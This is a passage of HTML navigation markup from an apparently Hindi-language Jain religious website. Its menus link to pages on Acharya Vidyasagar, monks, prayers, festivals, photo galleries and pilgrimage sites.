	<li id="menu-item-13205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13205"><a href="https://www.vidyasagar.net/108-yogsagar-ji-maharaj/">मुनि श्री 108 योगसागर जी महाराज</a>	<li id="menu-item-13206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13206"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a>	<li id="menu-item-13207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13207"><a href="https://www.vidyasagar.net/108-kshaymasagar-ji-maharaj/">मुनि श्री 108 क्षमासागर जी महाराज</a>
	<ul  class="sub-menu">
		<li id="menu-item-13208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13208"><a href="https://www.vidyasagar.net/8076-poem/">कविताएं</a>		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://www.vidyasagar.net/parichay/">परिचय</a>		<li id="menu-item-13210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13210"><a href="https://www.vidyasagar.net/puja-paddhati/">पूजा पद्धति</a>
		<ul  class="sub-menu">
			<li id="menu-item-13211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13211"><a href="https://www.vidyasagar.net/jin-pooja/">जिन पूजा</a>			<li id="menu-item-13213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13213"><a href="https://www.vidyasagar.net/jin-mandir/">जिन मंदिर</a>			<li id="menu-item-13212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13212"><a href="https://www.vidyasagar.net/jin-darshan/">जिन दर्शन</a>		</ul>
		<li id="menu-item-16431" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16431"><a href="https://www.vidyasagar.net/tatvarth-sutra-pravacan/">प्रवचन – तत्वार्थ सूत्र</a>		<li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16432"><a href="https://www.vidyasagar.net/barah-vrat-pravachan/">प्रवचन – बारह व्रत</a>		<li id="menu-item-16433" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16433"><a href="https://www.vidyasagar.net/karm-siddhant-pravachan/">प्रवचन – कर्म सिद्धांत</a>		<li id="menu-item-16434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16434"><a href="https://www.vidyasagar.net/ksharam-ki-aradhna-pravachan/">प्रवचन – श्रम की आराधना</a>	</ul>
	<li id="menu-item-20103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20103"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>	<li id="menu-item-16435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16435"><a href="https://www.vidyasagar.net/muni-108-praman-sagar/">मुनि श्री 108 प्रमाण सागर जी</a></ul>
<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14855"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a5%88%e0%a4%a8-%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae/">जैन धर्म</a>
<ul  class="sub-menu">
	<li id="menu-item-17607" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17607"><a href="https://www.vidyasagar.net/jain-dharm/">जैन धर्म</a>	<li id="menu-item-13215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13215"><a href="https://www.vidyasagar.net/naming/">नामकरण</a>
	<ul  class="sub-menu">
		<li id="menu-item-13217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13217"><a href="https://www.vidyasagar.net/baby-names-boys/">बालक</a>		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13216"><a href="https://www.vidyasagar.net/baby-names-girls/">बालिका</a>	</ul>
	<li id="menu-item-17319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17319"><a href="https://www.vidyasagar.net/jaingaurav/">जैन गौरव</a>	<li id="menu-item-13219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13219"><a href="https://www.vidyasagar.net/introduction-jain-religion/">परिचय</a>	<li id="menu-item-16445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16445"><a href="https://www.vidyasagar.net/24-tirthankar/">२४ तीर्थंकर</a>	<li id="menu-item-13222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13222"><a href="https://www.vidyasagar.net/lord-adinath/">भगवान आदिनाथ</a>	<li id="menu-item-19490" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19490"><a href="https://www.vidyasagar.net/munisuvratnath-bhagwan/">भगवान श्री १००८ मुनिसुव्रतनाथ</a>	<li id="menu-item-13223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13223"><a href="https://www.vidyasagar.net/lord-pasharvnath/">भगवान पार्श्वनाथ</a>	<li id="menu-item-19556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19556"><a href="https://www.vidyasagar.net/major-jain-texts-and-their-authors/"> प्रमुख जैन ग्रंथ और उनके रचयिता</a>	<li id="menu-item-13224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13224"><a href="https://www.vidyasagar.net/lord-mahaveer/">भगवान महावीर (जन्म कल्याणक)</a>	<li id="menu-item-13225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13225"><a href="https://www.vidyasagar.net/tirthakshetra/">तीर्थ क्षेत्र</a>	<li id="menu-item-13226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13226"><a href="https://www.vidyasagar.net/aarti/">आरती</a>
	<ul  class="sub-menu">
		<li id="menu-item-13227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13227"><a href="https://www.vidyasagar.net/aartik-ke-video/">आरती के वीडियो</a>		<li id="menu-item-13228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13228"><a href="https://www.vidyasagar.net/aarti-collection/">आरती संग्रह</a>	</ul>
	<li id="menu-item-13229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13229"><a href="https://www.vidyasagar.net/samayik-path/">सामायिक पाठ</a>
	<ul  class="sub-menu">
		<li id="menu-item-13230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13230"><a href="https://www.vidyasagar.net/aalochna-path/">आलोचना-पाठ</a>		<li id="menu-item-13231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13231"><a href="https://www.vidyasagar.net/jinvani-stuti/">जिनवाणी स्तुति</a>		<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13232"><a href="https://www.vidyasagar.net/nirvan-kand/">निर्वाण कांड</a>		<li id="menu-item-13233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13233"><a href="https://www.vidyasagar.net/barah-bhavana/">बारह भावना</a>		<li id="menu-item-13234" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13234"><a href="https://www.vidyasagar.net/bhaktamar-stotra/">भक्तामर स्तोत्र (संस्कृत)</a>		<li id="menu-item-13235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13235"><a href="https://www.vidyasagar.net/bhaktamar-stotra-hindi/">भक्तामर स्तोत्र (हिन्दी)</a>		<li id="menu-item-13236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13236"><a href="https://www.vidyasagar.net/meri-bhavana/">मेरी भावना</a>		<li id="menu-item-13237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13237"><a href="https://www.vidyasagar.net/shantipath/">शांतिपाठ</a>		<li id="menu-item-13238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13238"><a href="https://www.vidyasagar.net/shri-jinvani/">श्री जिनवाणी</a>		<li id="menu-item-13239" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13239"><a href="https://www.vidyasagar.net/samadhi-bhavana/">समाधि भावना</a>	</ul>
	<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13240"><a href="https://www.vidyasagar.net/paryushan/">पर्युषण – दश लक्षण : एक शाश्वत महापर्व</a>
	<ul  class="sub-menu">
		<li id="menu-item-13241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13241"><a href="https://www.vidyasagar.net/paryushan-parv-and-divine-fasting-recipes/">Paryushan Parv and Divine Fasting Recipes</a>		<li id="menu-item-13242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13242"><a href="https://www.vidyasagar.net/parvo-ka-sartaj-paryushan-parvraj/">पर्वों का सरताज</a>	</ul>
	<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16454"><a href="https://www.vidyasagar.net/kshamavani/">क्षमावाणी</a>
	<ul  class="sub-menu">
		<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16456"><a href="https://www.vidyasagar.net/uttam-kshama-param-kshama/">उत्तम क्षमा अर्थात परम क्षमा</a>		<li id="menu-item-16457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16457"><a href="https://www.vidyasagar.net/uttam-kshama-sabse-kshama/">उत्तम क्षमा, सबको क्षमा, सबसे क्षमा</a>		<li id="menu-item-16458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16458"><a href="https://www.vidyasagar.net/kshamavani-ek-parva/">क्षमावाणी – एक पर्व</a>		<li id="menu-item-16459" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16459"><a href="https://www.vidyasagar.net/kshamavani-vividh-vichar/">क्षमावाणी – विविध विचार</a>		<li id="menu-item-16460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16460"><a href="https://www.vidyasagar.net/forgiveness-to-all/">Forgiveness</a>	</ul>
	<li id="menu-item-16876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16876"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96/">आलेख</a>	<li id="menu-item-13245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13245"><a href="https://www.vidyasagar.net/jain-magazines/">जैन पत्रिकाएँ</a>	<li id="menu-item-13246" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13246"><a href="https://www.vidyasagar.net/chaughadia/">जैन चौघड़िया</a>	<li id="menu-item-13247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13247"><a href="https://www.vidyasagar.net/jain-pratik-chihna/">जैन प्रतीक चिह्न</a>	<li id="menu-item-13248" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13248"><a href="https://www.vidyasagar.net/other-jain-website/">अन्य जैन वेबसाइट</a>	<li id="menu-item-13249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13249"><a href="https://www.vidyasagar.net/jain-flag/">जैन ध्वज</a>	<li id="menu-item-13250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13250"><a href="https://www.vidyasagar.net/diwali-deepmala/">दिवाली</a>
	<ul  class="sub-menu">
		<li id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16467"><a href="https://www.vidyasagar.net/diwali-puja/">दिवाली की पूजा</a>		<li id="menu-item-16468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16468"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja-2/">दिवाली सम्पूर्ण पूजा</a>		<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16469"><a href="https://www.vidyasagar.net/diwali-deepmalika-parva/">दीपमालिका पर्व</a>		<li id="menu-item-16470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16470"><a href="https://www.vidyasagar.net/how-to-celebrate-diwali/">दीपावली कैसे मनायें</a>		<li id="menu-item-16474" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16474"><a href="https://www.vidyasagar.net/diwali-sampurn-pooja/">दीपावली पूजन – सम्पूर्ण जैन विधि</a>		<li id="menu-item-16472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16472"><a href="https://www.vidyasagar.net/diwali-poem/">दिवाली पर जलाओ दीप</a>		<li id="menu-item-18042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18042"><a href="https://www.vidyasagar.net/jaindharm-deepawali-poojan/">जैन धर्मानुसार दीपावली पूजन</a>	</ul>
	<li id="menu-item-13251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13251"><a href="https://www.vidyasagar.net/panch-kalyanak/">पंच कल्याणक</a>	<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13252"><a href="https://www.vidyasagar.net/digambar-jain-muni/">दिगम्बर जैन मुनि</a>	<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13253"><a href="https://www.vidyasagar.net/jain-vastu/">जैन वास्तु</a>	<li id="menu-item-13254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13254"><a href="https://www.vidyasagar.net/rakshabandhan/">रक्षाबन्धन</a>	<li id="menu-item-13255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13255"><a href="https://www.vidyasagar.net/shrutpanchami-parva/">श्रुतपंचमी पर्व</a></ul>
<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14900"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/">फोटोगैलेरी</a>
<ul  class="sub-menu">
	<li id="menu-item-14071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14071"><a href="https://www.vidyasagar.net/jain-dharm-2/">जैन धर्म</a>	<li id="menu-item-13397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13397"><a href="https://www.vidyasagar.net/nemawar/">नेमावर फोटो गैलरी</a>	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18640"><a href="https://www.vidyasagar.net/vidyasagar-gallery/">विद्यासागर गैलरी</a>	<li id="menu-item-13400" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-has-children menu-item-13400"><a href="https://www.vidyasagar.net/acharyashri-2/">आचार्य श्री</a>
	<ul  class="sub-menu">
		<li id="menu-item-13401" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13401"><a href="https://www.vidyasagar.net/vidyasagar-maharaj/">आचार्यश्री विद्यासागरजी महाराज की तस्वीरें</a>	</ul>
	<li id="menu-item-13402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13402"><a href="https://www.vidyasagar.net/acharyashri-sangh/">आचार्यश्री संघ</a>
	<ul  class="sub-menu">
		<li id="menu-item-13405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13405"><a href="https://www.vidyasagar.net/muni/">मुनि</a>		<li id="menu-item-13406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13406"><a href="https://www.vidyasagar.net/aryika/">आर्यिका</a>		<li id="menu-item-13407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13407"><a href="https://www.vidyasagar.net/kshullak/">क्षुल्लक</a>	</ul>
	<li id="menu-item-19200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19200"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a>	<li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13409"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a>	<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13410"><a href="https://www.vidyasagar.net/kundalpur/">कुण्डलपुर फोटो</a>	<li id="menu-item-13411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13411"><a href="https://www.vidyasagar.net/nareli-tirthkshetra/">नारेली</a>	<li id="menu-item-13412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13412"><a href="https://www.vidyasagar.net/amarkantak/">अमरकंटक</a>	<li id="menu-item-13414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13414"><a href="https://www.vidyasagar.net/digamber-jain-tirthkshetra/">दिगम्बर जैन तीर्थक्षेत्र</a>	<li id="menu-item-13413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13413"><a href="https://www.vidyasagar.net/binaji-barha/">बीनाजी-बारहा</a>	<li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13415"><a href="https://www.vidyasagar.net/mandal-vidhan-mandna/">मंडल-विधान (मांडना)</a>	<li id="menu-item-17745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17745"><a href="https://www.vidyasagar.net/kirti-stambh-photogallery/">भारत का सबसे ऊँचा ६५ फीट का कीर्ति स्तम्भ</a></ul>
<li id="menu-item-15273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15273"><a href="https://www.vidyasagar.net/category/%e0%a4%a7%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%81/">धर्मिक गतिविधियाँ</a>
<ul  class="sub-menu">
	<li id="menu-item-17851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17851"><a href="https://www.vidyasagar.net/religious-events/">धर्मिक गतिविधियाँ</a>	<li id="menu-item-17812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17812"><a href="https://www.vidyasagar.net/papauraji-tikamgarh-jain-tirth/">पपौराजी (टीकमगढ़) जैन तीर्थ</a>	<li id="menu-item-17814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17814"><a href="https://www.vidyasagar.net/sarvoday-tirth-khetra-amarkantak/">श्री दिगंबर जैन सर्वोदय तीर्थ क्षेत्र : अमरकंटक (म.प्र.)</a>	<li id="menu-item-17815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17815"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-ramtek/">प्रतिभास्थली ज्ञानोदय विद्यापीठ रामटेक (महाराष्ट्र)</a>	<li id="menu-item-17835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17835"><a href="https://www.vidyasagar.net/gyanoday-vidyapith-dongargarh/">प्रतिभास्थली ज्ञानोदय विद्यापीठ डोंगरगढ़ (छत्तीसगढ़)</a>	<li id="menu-item-17836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17836"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-in-bhopal/">पधारो म्हारे देश में – ‘भोपाल (म.प्र.)’</a>	<li id="menu-item-17837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17837"><a href="https://www.vidyasagar.net/digambar-jain-sheetal-nyas-trust-vidisha/">श्री दिगंबर जैन शीतल न्यास ट्रस्ट – विदिशा (म.प्र.)</a>	<li id="menu-item-17838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17838"><a href="https://www.vidyasagar.net/introduction-nareli-area/">नारेली क्षेत्र परिचय : अजमेर (राजस्थान)</a>	<li id="menu-item-17839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17839"><a href="https://www.vidyasagar.net/seva-sanskar-kendra-indore/">सेवा संस्कार केन्द्र इंदौर (म.प्र.)</a>	<li id="menu-item-17840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17840"><a href="https://www.vidyasagar.net/punyoday-tirth-haansi/">श्री 1008 भगवान पार्श्वनाथ दिगम्बर जैन अतिशय क्षे‍त्र &#8216;पुण्योदय तीर्थ&#8217; हाँसी (हरियाणा)</a>	<li id="menu-item-17841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17841"><a href="https://www.vidyasagar.net/digamber-jain-siddh-kshetra-kundalpur/">श्री दिगम्बर जैन सिद्धक्षेत्र : कुंडलपुर (म.प्र.)</a>	<li id="menu-item-17842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17842"><a href="https://www.vidyasagar.net/dayoday-charitable-foundation-trust-indore/">दयोदय चेरिटेबल फाउंडेशन ट्रस्ट : इंदौर (म.प्र.)</a>	<li id="menu-item-17843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17843"><a href="https://www.vidyasagar.net/dayoday-tirth-pashu-sanvardhan-kendra-jabalpur/">दयोदय तीर्थ पशु संवर्धन एवम्‌ पर्यावरण केंद्र : जबलपुर (म.प्र.)</a>	<li id="menu-item-17844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17844"><a href="https://www.vidyasagar.net/siddhoday-siddh-kshetra-nemawar-2014-05-24/">श्री दिगंबर जैन रेवातट सिद्धोदय सिद्ध क्षेत्र ट्रस्ट : नेमावर, जिला देवास (म.प्र.)</a>	<li id="menu-item-17845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17845"><a href="https://www.vidyasagar.net/bhagyoday-tirth-hospital-sagar/">भाग्योदय तीर्थ अस्पताल : सागर (म.प्र.)</a>	<li id="menu-item-17846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17846"><a href="https://www.vidyasagar.net/gyanoday-vidyapith/">प्रतिभास्थली ज्ञानोदय विद्यापीठ जबलपुर (म.प्र.)</a>	<li id="menu-item-17847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17847"><a href="https://www.vidyasagar.net/sammed-sikharji-shrisevayatan/">परम पूज्य आचार्य श्री विद्यासागर जी के आशीर्वाद से सम्मेद शिखर जी में श्रीसेवायतन (झारखंड)</a>	<li id="menu-item-17848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17848"><a href="https://www.vidyasagar.net/aadinath-digamber-jain-tirth-chhandkhedi/">श्री आदिनाथ दिगम्बर जैन अतिशय क्षेत्र चाँदखेडी (राजस्थान)</a>	<li id="menu-item-17849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17849"><a href="https://www.vidyasagar.net/sanmati-seva-samiti/">श्री सन्मति सेवा समिति  : इंदौर (म.प्र.)</a>	<li id="menu-item-17850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17850"><a href="https://www.vidyasagar.net/atishay-kshetra-binaji-barha/">श्री दिगम्बर जैन अतिशय क्षेत्र बीनाजी-बारहा : सागर (म.प्र.)</a>	<li id="menu-item-17640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17640"><a href="https://www.vidyasagar.net/handicraft/">हस्तकरघा</a>	<li id="menu-item-17639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17639"><a href="https://www.vidyasagar.net/bhasha/">भाषा</a></ul>
<li id="menu-item-14916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14916"><a href="https://www.vidyasagar.net/category/%e0%a4%a1%e0%a4%be%e0%a4%89%e0%a4%a8%e0%a4%b2%e0%a5%8b%e0%a4%a1%e0%a5%8d%e0%a4%b8/">डाउनलोड्स</a>
<ul  class="sub-menu">
	<li id="menu-item-13422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13422"><a href="https://www.vidyasagar.net/jain-ring-tone-apps/">Jain Ring tone / Apps</a></ul>
<li id="menu-item-15258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15258"><a href="https://www.vidyasagar.net/category/%e0%a4%9c%e0%a4%bf%e0%a4%a8%e0%a4%be%e0%a4%b2%e0%a4%af/">जिनालय</a>
<ul  class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13438"><a href="https://www.vidyasagar.net/jain-hostel/">जैन होस्टल – स्कॉलरशिप</a>	<li id="menu-item-13437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13437"><a href="https://www.vidyasagar.net/jain-dharmshala/">जैन धर्मशाला</a>	<li id="menu-item-13439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13439"><a href="https://www.vidyasagar.net/charitable-hospital/">चेरिटेबल हॉस्पिटल</a></ul>
<li id="menu-item-15645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15645"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/">रेस्टोरेंट</a>
<ul  class="sub-menu">
	<li id="menu-item-15646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15646"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a>	<li id="menu-item-15647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15647"><a href="https://www.vidyasagar.net/category/%e0%a4%b0%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%82%e0%a4%9f/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></ul>
<li id="menu-item-15675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15675"><a href="https://www.vidyasagar.net/category/%e0%a4%95%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%82%e0%a4%a1%e0%a4%b0/">कैलेंडर</a><li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13449"><a href="https://www.vidyasagar.net/gaushala/">गौशाला</a>
<ul  class="sub-menu">
	<li id="menu-item-18194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18194"><a href="https://www.vidyasagar.net/shantidhara-intro/">शांतिधारा एक परिचय</a></ul>
<li id="menu-item-15805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15805"><a href="https://www.vidyasagar.net/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95/">संपर्क</a><li id="menu-item-14674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14674"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/">न्यूज़</a></ul>	</nav>											</div>
					
										
															<div class="hel-r">
													<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://www.vidyasagar.net/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="खोज करने के लिए यहां टाइप करें ..." /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

			<div id="sticky-header" class="herald-header-sticky herald-header-wraper herald-slide hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.vidyasagar.net/" rel="home"><img class="herald-logo-mini" src="https://www.vidyasagar.net/wp-content/uploads/2017/11/logo.png" alt="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" ></a></span>
</div>											</div>
					
										
															<div class="hel-r herald-go-hor">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14834"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80/">आचार्यश्री</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13115"><a href="https://www.vidyasagar.net/munidiksha-50th-year/">मुनि दीक्षा : 50 वर्ष</a>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21213"><a href="https://www.vidyasagar.net/jain-sadhu-jeevan-darshan/">साधु जीवन दर्शन</a>
	<ul  class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13423"><a href="https://www.vidyasagar.net/wallpaper/"> आचार्यश्री के वॉलपेपर (Jain Wallpaper)</a>		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13424"><a href="https://www.vidyasagar.net/jain-audio/">जैन ऑडियो (Jain Audio)</a>
		<ul  class="sub-menu">
